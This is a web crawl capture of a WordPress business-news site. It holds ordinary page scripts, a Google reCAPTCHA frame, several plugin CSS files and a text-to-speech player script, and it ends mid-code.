<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/libs-script.min.js?ver=8.3.8" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/www.eabusinesstimes.com\/wp-admin\/admin-ajax.php","nonce":"3e466b8590","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/main.js?ver=8.3.8" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.eabusinesstimes.com\/wp-admin\/admin-ajax.php","nonce":"3e466b8590","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/post-like.js?ver=8.3.8" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/comment-reply.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/jquery.toast.min.js?ver=8.3.8" id="jquery.toast-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/datatables.min.js?ver=1.4" id="datatable-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/chart.umd.min.js?ver=1.4" id="chart.js-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/jquery.marquee.min.js?ver=1.4" id="marquee.js-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/penci-finance.js?ver=1.4" id="penci-finance-js"></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">
/* <![CDATA[ */
var penci_widgets_ajax = {"url":"https:\/\/www.eabusinesstimes.com\/wp-admin\/admin-ajax.php","nonce":"6cd398e8b6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/widgets-ajax.js?ver=8.3.8" id="penci_widgets_ajax-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.102.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_15528 = function($) {$('#metaslider_15528').addClass('flexslider');
            $('#metaslider_15528').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_15528');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_15528')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_15528');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_15528');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_15528 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_15528, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_15528, 1) : metaslider_15528(window.jQuery);
        };
        timer_metaslider_15528();
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https:\/\/www.eabusinesstimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.102.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/themes/highway/v1.0.0/script.js?ver=1.0.0" id="metaslider_highway_theme_script-js"></script>
<script></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-25 08:41:11 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3mtrbeEQV4t0V14CeLR90Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764049275537');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.eabusinesstimes.com/wp-content/plugins/penci-frontend-submission/assets/package.css?ver=1.7
body_size: 757
content:
.penci-post-package {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    justify-content: center;
    width: 100%;
    margin: 0 auto 3em
}
.penci-post-package .package-item-wrapper {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: stretch;
    align-items: stretch;
    -webkit-flex: 1;
    flex: 1
}
.penci-post-package .package-item {
    background: #fff;
    text-align: center;
    display: block;
    padding: 0;
    border: 1px solid #eee;
    margin: 1.5em 0;
    position: relative;
    transition: .2s;
}
.penci-post-package .package-item > div {
    padding: 20px
}
.penci-post-package .package-item > div:after {
    content: "";
    display: table;
    clear: both
}
.penci-post-package .package-title h3 {
    margin: .5em 0 0;
    color: var(--pcheading-cl);
    font-size: 24px;
    font-weight: 500
}
.penci-post-package .package-price, .penci-post-package .package-title {
    background: #f9f9f9;
}
.penci-post-package .package-item .package-price {
    padding-bottom: 30px
}
.penci-post-package .package-price .price {
    font-size: 42px;
    display: inline-block
}
.penci-post-package .package-price .price del {
    font-size: 60%;
    opacity: .8;
}
.penci-post-package .package-price .price ins {
    font-style: normal;
    text-decoration: none;
}
.penci-post-package .woocommerce-Price-currencySymbol {
    font-size: .5em;
    vertical-align: super;
    color: var(--pcheading-cl);
    position: relative;
    margin-left: -6px;
    margin-right: 2px
}
.penci-post-package .package-item .package-list {
    padding: 30px 20px 10px
}
.penci-post-package .package-list li {
    list-style: none;
    margin: .75em 0
}
.penci-post-package .package-item .package-button {
    margin-top: auto;
    padding: 30px
}
.penci-post-package .package-button .button {
    width: 100%;
    line-height: 1.8;
    height: auto;
    font-size: 16px;
    padding: 12px 20px;
    border-radius: 3px;
    background: var(--pcaccent-cl);
    color: #fff;
    border: 0;
    outline: 0;
    font-weight: bold;
    transition: .2s;
}
.penci-post-package .package-button .button:hover {
    opacity: .7;
}
.penci-post-package .package-item.featured-package {
    box-shadow: 0 0 25px rgba(0, 0, 0, .1);
    margin: 0;
    position: relative;
    z-index: 1;
    font-size: 1.15em
}
@media (min-width: 992px) {
    .penci-post-package:hover .package-item {
        opacity: .7;
        box-shadow: none;
        z-index: 1
    }
    .penci-post-package .package-item:hover {
        opacity: 1;
        cursor: pointer;
        box-shadow: 0 0 25px rgba(0, 0, 0, .1);
        z-index: 2
    }
    .penci-post-package.col_1 {
        width: 40%;
        min-width: 340px
    }
    .penci-post-package.col_1 .package-item {
        width: 100%;
        flex: none;
        margin: 0 auto 2em
    }
    .penci-post-package.col_2 .package-item {
        width: 50%;
        margin: 1em
    }
    .penci-post-package.col_3 .package-item:not(:last-child), .penci-post-package.col_4 .package-item:not(:last-child), .penci-post-package.col_5 .package-item:not(:last-child) {
        border-right-width: 0
    }
    .penci-post-package.col_5 .package-title h3 {
        font-size: 22px;
        margin-top: 5px
    }
    .penci-post-package.col_5 .package-price {
        padding: 10px 20px 20px
    }
    .penci-post-package.col_5 .package-price .price {
        font-size: 5em
    }
    .penci-post-package .featured-package .package-title h3 {
        margin-top: 1em
    }
    .penci-post-package .package-item.featured-package .package-price {
        padding-bottom: 3em
    }
    .penci-post-package.col_5 .package-item.featured-package .package-price {
        padding-bottom: 30px
    }
}
@media (max-width: 991px) {
    .penci-post-package {
        width: 100%;
        margin-bottom: 0;
        display: block
    }
    .penci-post-package .package-title h3 {
        margin-top: 5px
    }
    .penci-post-package .package-item .package-list {
        padding: 20px 20px 10px
    }
    .penci-post-package .package-item .package-button, .penci-post-package .package-item .package-price {
        padding: 10px 30px 25px
    }
    .penci-post-package .package-item, .penci-post-package .package-item.featured-package {
        width: 80%;
        max-width: 340px;
        margin: 0 auto 2em;
        flex: none
    }
    .penci-post-package .package-item:not(:last-child) {
        border-right-width: 1px
    }
    .penci-post-package .package-price .price {
        font-size: 5em
    }
}
@media (max-width: 480px) {
    .penci-post-package .package-item, .penci-post-package .package-item.featured-package {
        width: 90%;
        max-width: none
    }
}
.penci_post_action.deleted {
    display: inline-block;
    padding: 3px 7px;
    border: 1px solid red;
    color: red;
    font-size: 12px;
    transition: 0.3s all ease-in-out;
}
.penci_post_action.deleted:hover {
    background: red;
    color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://www.eabusinesstimes.com/wp-content/plugins/penci-sport/assets/penci-sport.css?ver=1.3
body_size: 701
content:
.penci-football-standing,
.post-entry .penci-football-standing {
	border: 0;
	--rgap: 24px;
}
.widget .penci-football-standing {
	width: 100%;
}
.penci-football-standing thead tr td {
	font-size: 12px;
	text-transform: uppercase;
	color: var(--pcheading-cl);
	font-weight: var(--pchead-wei);
	background: #f1f1f1;
	padding-top: 5px;
	padding-bottom: 5px;
}
.pcteam_club,
.pcteam_points {
	font-family: var(--pchead-font);
	font-weight: var(--pchead-wei);
	color: var(--pcheading-cl);
}
.pcteam_shortName {
	vertical-align: middle;
}
.pcteam_club img {
	max-width: 25px;
	height: auto;
	display: inline-block;
	margin-right: 10px;
	vertical-align: middle;
}
.penci-football-standing {
	width: 100%;
}
.penci-football-standing th,
.penci-football-standing td {
	border-bottom: 1px solid var(--pcborder-cl);
	border-color: var(--pcborder-cl);
	padding-left: 12px;
	padding-right: 12px;
}
.penci-football-standing .pcteam_meta {
	padding-top: calc(var(--rgap) / 2);
	padding-bottom: calc(var(--rgap) / 2);
}
.penci-football-standing-wrap {
	width: 100%;
	overflow: auto;
}
.penci-football-standing-wrap + .penci-football-standing-wrap {
	margin-top: 30px;
}
.penci-football-standing-wrap .penci-football-ghead {
	margin-bottom: 15px;
}
.widget .penci-football-standing-wrap .penci-football-ghead {
	text-align: center;
}
.penci-football-matches {
	display: flex;
	flex-wrap: wrap;
	row-gap: 10px;
	justify-content: space-between;
	--gap: 10px;
	--col: 3;
}
.penci-football-match {
	display: flex;
	width: calc(100% / var(--col) - var(--gap));
	align-items: center;
	padding: 15px 10px;
	border: 1px solid var(--pcborder-cl);
	border-radius: 2px;
}
.widget .penci-football-match {
	width: 100%;
}
.penci-football-match .pcfm-item {
	width: 40%;
	text-align: center;
}
.penci-football-match .penci-matche-time {
	width: 20%;
	text-align: center;
	font-size: 12px;
}
.penci-football-match .pcfm-item img {
	max-width: 30px;
	height: auto;
}
.penci-football-match .pcfm-item-title {
	font-size: 14px;
	margin: 10px 0 0;
}
.penci-matche-score {
	font-size: 22px;
	width: 20%;
	text-align: center;
	font-weight: bold;
}
.penci-football-matches.style-1 .penci-matche-score {
	text-wrap: nowrap;
}
.penci-matche-score span {
	display: inline-block;
}
.penci-matche-score span:first-child:after {
	content: "-";
	display: inline-block;
	margin: 0 10px;
}
.penci-football-standing.style-2 .pcteam_club,
.penci-football-standing.style-2 .pcteam_points {
	background-color: aliceblue;
}
.penci-football-standing.style-2 tbody tr:first-child td {
	background: #1f9b1f;
	color: #fff;
	border-color: #1f9b1f;
}
.penci-football-standing.style-2 tbody tr:nth-child(2) td {
	background: #ffffa6;
	border-color: #ffffa6;
}
.penci-football-standing.style-2 tbody tr:nth-child(3) td {
	background: #ffdfdf;
	border-color: #ffdfdf;
}
.penci-football-standing.style-2 thead tr td {
	background: var(--pcaccent-cl);
	color: var(--pcbg-cl);
}
.widget .penci-football-standing td {
	border-bottom: 1px solid var(--pcborder-cl);
	padding-left: 10px;
	padding-right: 10px;
}
.widget .penci-football-standing td:first-child {
	max-width: 60px;
}
.widget .penci-football-standing tr:last-child td {
	border-bottom: 0;
}
.pcspt-tb.multi-table {
	display: flex;
	flex-wrap: wrap;
	--gap: 30px;
	--col: 1;
	gap: var(--gap);
	justify-content: space-between;
}
.pcspt-tb.multi-table .penci-football-standing-wrap {
	flex: 0 1 calc(100% / var(--col) - var(--gap));
	margin-top: 0;
	padding: 0;
}
.penci-football-standing .pcteam_meta.pcteam_club {
	white-space: nowrap;
}
.widget .penci-football-standing td.pcteam_club {
	min-width: 150px;
}
.widget .pcspt-tb.multi-table {
	display: block;
}
.widget
	.pcspt-tb.multi-table
	.penci-football-standing-wrap
	+ .penci-football-standing-wrap {
	margin-top: 30px;
}
.penci-football-matches.style-2 .penci-football-match {
	flex-direction: column;
	align-items: start;
	row-gap: 5px;
}
.penci-football-matches.style-2 .penci-football-match .pcfm-item {
	text-align: left;
	display: flex;
	flex-direction: row;
	align-items: center;
	column-gap: 10px;
}
.penci-football-matches.style-2 .penci-matche-score {
	display: none;
}
.penci-football-matches.style-2 .penci-football-match .pcfm-item-title {
	margin-top: 0;
}
.penci-football-matches.style-2 .penci-football-match .pcfm-item,
.penci-football-matches.style-2 .penci-football-match .penci-matche-time {
	width: 100%;
	text-align: center;
	white-space: nowrap;
}
.penci-football-matches.style-2 .penci-matche-score.inline-score {
	display: flex;
	font-size: 14px;
	width: auto;
	margin-left: auto;
}
.penci-football-matches.style-2 .penci-matche-score.inline-score span:after {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.102.0
body_size: 2928
content:
/**
 * The following styles will provide an attempt to normalize the sliders
 */

/* Reset some style. Using body to push specificity */
body .metaslider .coin-slider,
body .metaslider .nivoSlider,
body .metaslider .nivoSlider img,
body .metaslider .rslides,
body .metaslider .rslides li,
body .metaslider .flexslider ul.slides,
body .metaslider .flexslider .slides li,
body .metaslider .flexslider .slides ul,
body .metaslider .flexslider .slides ol,
body .metaslider .flexslider .slides img,
body .metaslider .flexslider .flex-direction-nav,
body .metaslider .flexslider .flex-direction-nav li {
    border: 0;
    margin: 0;
    list-style-type: none;
    list-style: none;
    padding: 0;
    line-height: normal;
    max-width: none;
    max-height: none;
}

.metaslider {
    position: relative;
    z-index: 0;
}

/* Avoids overflow when slideshow takes the whole window' width - The fullwidth class needs to be added in the slideshow settings. */
.metaslider.fullwidth {
	overflow: hidden;
}

.metaslider .caption {
    padding: 5px 10px;
    word-wrap: break-word;
}

.metaslider .caption-wrap {
    position: absolute;
    bottom: 0;
    left: 0;
    background: black;
    color: white;
    opacity: 0.7;
    margin: 0;
    display: block;
    width: 100%;
    line-height: 1.4em;
}

.metaslider img {
    height: auto;
    padding: 0;
    margin: 0;
    -moz-user-select: none;
}

.metaslider a {
    outline: none;
}

.metaslider.ms-left {
    float: left;
    margin: 0 20px 20px 0;
}

.metaslider.ms-right {
    float: right;
    margin: 0 0 20px 20px;
}

.metaslider li:before,
.metaslider li:after {
    content: "" !important;
    display: none !important;
    bottom: auto !important;
    margin: 0 !important;
}

.metaslider .caption-wrap .caption img {
    width: auto;
}

.metaslider .slides img {
	width: 100%;
	display: block;
}

.metaslider .flex-pauseplay a {
    box-sizing: border-box;
	height: 30px;
	width: 30px;
}

/* Flexslider */

.metaslider .flexslider {
    background: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -o-box-shadow: none;
    border: 0;
    margin: 0 0 40px;
    max-width: none;
    max-height: none;
}

.metaslider .flex-control-nav {
    border: 0;
    margin: auto;
    list-style-type: none;
    list-style: none;
    padding: 0;
	bottom: -27px;
    line-height: 11px;
    z-index: 2;
}

.metaslider.has-dots-onhover-navigation .flexslider .flex-control-paging {
    opacity: 1;
    transition: opacity .3s ease;
}
.metaslider.has-dots-onhover-navigation:hover .flexslider .flex-control-paging {
    opacity: 1 !important;
}

.metaslider-flex.ms-theme-default .flex-next:focus {
    background: url('bg_direction_nav.png') scroll right 0 transparent!important;
    height: 27px!important;
}
.metaslider-flex.ms-theme-default .flex-prev:focus {
    background: url('bg_direction_nav.png') scroll left 0 transparent!important;
    height: 27px!important;
}

/** move margin from list items to anchors */
.metaslider .flex-control-nav li {
	margin: 0;
}

.metaslider .flex-control-nav li a {
	margin: 0 6px;
	padding: 0;
	text-indent: 9999px;
	overflow: hidden;
}

.metaslider .flexslider .slides li {
    position: relative;
    height: auto;
}

/** fix for users with RTL languages */
.metaslider .flex-viewport {
    direction: ltr;
}

/** add transition effects to firefox **/
.metaslider .flex-direction-nav a {
    -moz-transition: all .3s ease;
    transition: all .3s ease;
}

.metaslider .flexslider .slides p {
    margin: 0;
}

.metaslider .flexslider.filmstrip {
	margin-top: 10px;
}

.metaslider .flexslider.filmstrip .slides li {
    cursor: pointer;
    opacity: 0.5;
}

.metaslider .flexslider.filmstrip .slides li.flex-active-slide,
.metaslider .flexslider.filmstrip .slides li:hover,
.metaslider .flexslider.filmstrip .slides li:focus {
    opacity: 1.0 !important;
}

.metaslider .flex-control-thumbs {
    margin: 5px -5px 0 -5px;
}

.metaslider .flex-control-thumbs li {
    width: auto;
    margin: 5px;
}

.metaslider ol.flex-control-thumbs img,
#content .metaslider ol.flex-control-thumbs img {
    margin: 10px 5px 0;
    width: auto;
}

.metaslider.nav-hidden .flexslider {
    margin-bottom: 0;
}

.metaslider.nav-hidden.add-margin .flexslider {
    margin-bottom: 40px;
}

/* Arrow styles to use background images (old style) */
/* which makes it compatible with the theme builder */

.metaslider .flexslider .flex-direction-nav li a:before {
    content:none!important;
}
.metaslider .flexslider .flex-direction-nav li a {
    width: 30px;
    height: 30px;
    border: 0;
    margin: -20px 0 0;
    box-shadow: none!important;
    display: block;
    background-color: transparent;
    background-image: url('bg_direction_nav.png');
    background-repeat:  no-repeat;
    position: absolute;
    right: 10px;
    top: 50%;
    z-index: 10;
    cursor: pointer;
    text-indent: -9999px;
    opacity: 1;
    -webkit-transition: all .3s ease;
       -moz-transition: opacity .25s ease-in-out;
            transition: all .3s ease;
}
.metaslider.has-onhover-arrows .flexslider .flex-direction-nav li a {
    opacity: 0;
}
.metaslider.has-onhover-arrows:hover .flexslider .flex-direction-nav li a{
    opacity: 1;
}

.metaslider .flex-direction-nav .flex-prev {
    background-position: left 0;
    left: 10px;
}
.metaslider .flex-direction-nav .flex-next {
    background-position: right 0;
    text-align: left;
    /* Fix for single character text */
    text-indent: 9999px;
}
.metaslider .flexslider:focus-within .flex-next,
.metaslider .flexslider:hover .flex-next {
    opacity: 0.8;
    
}
.metaslider .flexslider:focus-within .flex-prev,
.metaslider .flexslider:hover .flex-prev {
    opacity: 0.8;
    /* Fix for single character text */
    text-indent: -9999px;
}
.metaslider .flexslider:focus-within .flex-next:focus,
.metaslider .flexslider:focus-within .flex-prev:focus,
.metaslider .flexslider:hover .flex-next:hover,
.metaslider .flexslider:hover .flex-prev:hover {
    opacity: 1;
}
.metaslider .flexslider .flex-next:focus,
.metaslider .flexslider .flex-prev:focus {
	outline: -webkit-focus-ring-color auto 5px;
}
.metaslider .flexslider .flex-direction-nav .flex-disabled {
    cursor: default;
    pointer-events: none;
}
.metaslider .flexslider .flex-control-nav a {
	box-shadow: none !important;
}
.metaslider .flexslider .flex-control-nav a:focus {
	outline: -webkit-focus-ring-color auto 5px;
}
.metaslider .flexslider .slides > li {
    position: relative;
}
.metaslider .flexslider .flex-pauseplay .flex-play,
.metaslider .flexslider .flex-pauseplay .flex-pause {
    width: 30px;
    height: 30px;
    background: #000;
    color: #fff;
    text-align: center;
    padding: 0 8px;
    border-radius: 50px;
    text-decoration: none;
    line-height: 30px;
    font-size: 16px;
}
.metaslider .flexslider .flex-pauseplay a:before {
    font-size: 16px;
}
.metaslider .flexslider .flex-pauseplay .flex-play:focus,
.metaslider .flexslider .flex-pauseplay .flex-pause:focus {
    background: #000;
    color: #fff;
	outline: 2px solid #fff;
}
.metaslider .flexslider .flex-pauseplay .flex-play:before {
    margin-left: 4px;
}
.metaslider .flexslider .flex-pauseplay .flex-pause:before {
    margin-left: 1px;
}

/* Responsive Slides */
.metaslider .rslides_nav,
.metaslider .rslides_tabs a {
    box-shadow: none !important;
}
.metaslider .rslides_tabs {
    margin: 0 0 40px;
}

.metaslider .rslides_nav:focus,
.metaslider .rslides_nav:hover {
    color: #ffffff;
}

.metaslider-responsive.no-text .rslides_nav{
	width: 30px;
	height: 30px;
	border: 0;
	margin: 0 5px;
	box-shadow: none !important;
	display: block;
	background-color: transparent;
	background-image: url('bg_direction_nav.png');
	background-repeat: no-repeat;
	position: absolute;
	top: 50%;
	z-index: 10;
	cursor: pointer;
	text-indent: -9999px;
	opacity: 1;
	-webkit-transition: all .3s ease;
	-moz-transition: opacity .25s ease-in-out;
	transition: all .3s ease;
}
.metaslider-responsive.no-text .rslides_nav.next {
	background-position: right 0;
}

/* Nivo Slider */
div.metaslider .theme-default .nivoSlider {
   -webkit-box-shadow: 0 0 0;
      -moz-box-shadow: 0 0 0;
           box-shadow: 0 0 0;
}

.metaslider .slider-wrapper .nivo-directionNav a,
.metaslider .slider-wrapper .nivo-controlNav a,
.metaslider .slider-wrapper img {
    border: 0;
    box-shadow: none;
    /* margin: 0; */
    list-style-type: none;
    list-style: none;
    padding: 0;
    line-height: normal;
    max-width: none;
    max-height: none;
}
div.metaslider .slider-wrapper .nivo-controlNav a {
    transition: none;
}

/* Coin Slider */
.metaslider .coin-slider {

    /* This keeps the slider from spilling out the container */
    max-width: 100%;
    overflow:hidden;
}
.metaslider .coin-slider .cs-buttons a,
.metaslider .coin-slider > a {
	box-shadow: none !important;
}
.metaslider .coin-slider a[href="javascript:void(0)"] {
	cursor: default !important;
}

/* Admin Bar */
#wpadminbar #wp-admin-bar-ms-main-menu .ab-item #metaslider-main-menu-icon {
	background-size: 18px;
	background-repeat: no-repeat;
	background-position: left center;
	width: 18px;
	height: 32px;
	float: left;
	margin-right: 5px;
}
#wpadminbar #wp-admin-bar-ms-main-menu:hover #metaslider-main-menu-icon{
    background-image: url("[data-uri]") !important;
}
.ms-edit-frontend {
	text-decoration: none !important;
	font-size: 18px;
}
.ms-edit-frontend .dashicons.dashicons-external {
	height: 25px;
	vertical-align: middle;
}

#preview-container .ms-edit-frontend{
    display: none;
}


/* Precognition Theme */
.ms-theme-precognition .flex-control-nav {
	display: table !important;
	width: 100% !important;
	margin-top: 0 !important;
}
.metaslider.ms-theme-precognition .flex-control-nav li {
	display: table-cell !important;
	width: auto;
	text-align: center;
	border-left: 1px solid;
	border-bottom: 1px solid;
}
.metaslider.ms-theme-precognition .flex-control-nav li:last-child {
	border-right: 1px solid;
}
.metaslider.ms-theme-precognition .flex-control-nav li a {
	text-indent: 0 !important;
	width: auto !important;
	display: block !important;
	height: auto !important;
	padding: 10px !important;
	margin: 0 !important;
}

/* Progress Bar */
.flex-progress-bar {
    position: absolute;
    top: 0;
    left: 0;
    height: 4px;
    width: 0%;
    background-color: #fff;
    transition: width 2s linear;
    z-index: 999;
}
/* Carousel */
.ms-carousel-force-height .slides > li {
    overflow: hidden;
}
.ms-carousel-force-height .slides > li.ms-image img {
    height: 100%;
    width: auto;
}

/* Custom button */
.ms-custom-button {
	display: inline-block;
	background-color: #0073aa;
	color: #fff;
	cursor: pointer;
	padding: 8px 14px;
	border-radius: 4px;
	text-decoration: none;
	transition: background-color 0.2s ease;
}
.ms-custom-button:hover {
	opacity: 0.8;
}
.slides li:focus-within {
	outline: 2px solid #007cba;
	outline-offset: -2px;
}
/* Loading */
.ms-slider-loading {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center; 
    background: #f2f2f2;
    z-index: 11;
}

/* Remove bottom spacing when using container to have full control of spacing 
 * through Container's margin and padding settings */
.metaslider-container-box .metaslider.metaslider-flex.ml-slider .flexslider {
    margin-bottom: 0;
}
.metaslider-container-box .metaslider.metaslider-flex.ml-slider {
    padding-bottom: 0;
    margin-bottom: 0;
}
.metaslider-container-box .metaslider.metaslider-flex.ml-slider .flexslider .flex-control-nav:not(.flex-control-thumbs) {
    margin-bottom: 0;
}
/*.metaslider-container-box .metaslider.metaslider-flex.ml-slider .flexslider .slides li {
    margin-top: 0;
    margin-bottom: 0;
}*/

@media only screen and (max-width : 767px) {
    .metaslider.ms-theme-precognition .flex-control-nav li a {
        text-indent: -9999px !important;
    }
}
@media only screen and (min-width : 768px) {
    .metaslider.ms-theme-precognition .flex-control-nav li a {
        text-indent: 0 !important;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.eabusinesstimes.com/wp-content/plugins/penci-text-to-speech/assets/js/text-to-speech.js?ver=1.1
body_size: 3211
content:
/*!
 * MediaElement.js
 * http://www.mediaelementjs.com/
 *
 * Wrapper that mimics native HTML5 MediaElement (audio and video)
 * using a variety of technologies (pure JavaScript, Flash, iframe)
 *
 * Copyright 2010-2017, John Dyer (http://j.hn/)
 * License: MIT
 *
 */
!function r(i, l, a) {
    function d(t, e) {
        if (!l[t]) {
            if (!i[t]) {
                var s = "function" == typeof require && require;
                if (!e && s) return s(t, !0);
                if (p) return p(t, !0);
                var o = new Error("Cannot find module '" + t + "'");
                throw o.code = "MODULE_NOT_FOUND", o
            }
            var n = l[t] = {exports: {}};
            i[t][0].call(n.exports, function (e) {
                return d(i[t][1][e] || e)
            }, n, n.exports, r, i, l, a)
        }
        return l[t].exports
    }

    for (var p = "function" == typeof require && require, e = 0; e < a.length; e++) d(a[e]);
    return d
}({
    1: [function (e, t, s) {
        "use strict";
        mejs.i18n.en["mejs.speed-rate"] = "Speed Rate", Object.assign(mejs.MepDefaults, {
            speeds: ["2.00", "1.50", "1.25", "1.00", "0.75"],
            defaultSpeed: "1.00",
            speedChar: "x",
            speedText: null
        }), Object.assign(MediaElementPlayer.prototype, {
            buildspeed: function (l, e, t, a) {
                var d = this;
                if (null !== d.media.rendererName && /(native|html5)/i.test(d.media.rendererName)) {
                    for (var o = [], s = mejs.Utils.isString(d.options.speedText) ? d.options.speedText : mejs.i18n.t("mejs.speed-rate"), p = function (e) {
                        for (var t = 0, s = o.length; t < s; t++) if (o[t].value === e) return o[t].name
                    }, c = void 0, n = !1, r = 0, i = d.options.speeds.length; r < i; r++) {
                        var u = d.options.speeds[r];
                        "string" == typeof u ? (o.push({
